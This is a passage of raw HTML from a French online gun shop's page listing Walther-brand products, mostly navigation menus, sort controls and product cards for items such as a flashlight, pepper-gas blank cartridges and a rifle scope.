    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/brands"><span>Marques</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Walther</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        

<div class="brand-img mb-3"><img src="https://www.monarmurerieenligne.com/img/m/3-brand_default.jpg" alt="Walther" class="general_border" width="360px" height="360px"></div>
    <h1 class="h1 page-title">
        <span>Liste des produits de la marque Walther</span></h1>

        


        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                
                                                         



                <div class="col view-switcher">
            <a href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.reference.desc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.reference.desc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Résultats 1 - 24 sur 51
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Choisir</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventes, ordre décroissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/3-walther?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        24
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/3-walther?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/3-walther?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/3-walther?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/3-walther?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-14104         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="14104"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-torches-et-projecteurs/14104-lampe-torche-walther-sdl800.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/46400-home_default/lampe-torche-walther-sdl800.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lampe torche Walther SDL800"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/46400-thickbox_default/lampe-torche-walther-sdl800.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="14104"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes Torches et Projecteurs</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-torches-et-projecteurs/14104-lampe-torche-walther-sdl800.html">Lampe torche Walther SDL800</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-torches-et-projecteurs/14104-lampe-torche-walther-sdl800.html">3.7119</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-torches-et-projecteurs/14104-lampe-torche-walther-sdl800.html">Lampe torche de chez Walther.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-14104-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-torches-et-projecteurs/14104-lampe-torche-walther-sdl800.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9792         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9792"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35402-home_default/boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35402-thickbox_default/boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9792"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions à Blanc Lacrymogènes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html">Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html">4.1346</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"> Munitions au poivre utilisées pour les pistolets à blanc chambrés en 9 mm PAK.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9792-0" >

                
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13604         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13604"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lunettes/13604-lunette-de-tir-walther-6x42.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45221-home_default/lunette-de-tir-walther-6x42.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lunette de tir Walther 6x42"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45221-thickbox_default/lunette-de-tir-walther-6x42.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45222-home_default/lunette-de-tir-walther-6x42.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lunette de tir Walther 6x42 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13604"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lunettes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lunettes/13604-lunette-de-tir-walther-6x42.html">Lunette de tir Walther 6x42</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lunettes/13604-lunette-de-tir-walther-6x42.html">2.1543</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lunettes/13604-lunette-de-tir-walther-6x42.html">Lunette de tir en grossissement fixe par Walther</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13604-0" >

                
            <a href="https://www.monarmurerieenligne.com/lunettes/13604-lunette-de-tir-walther-6x42.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10676         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10676"
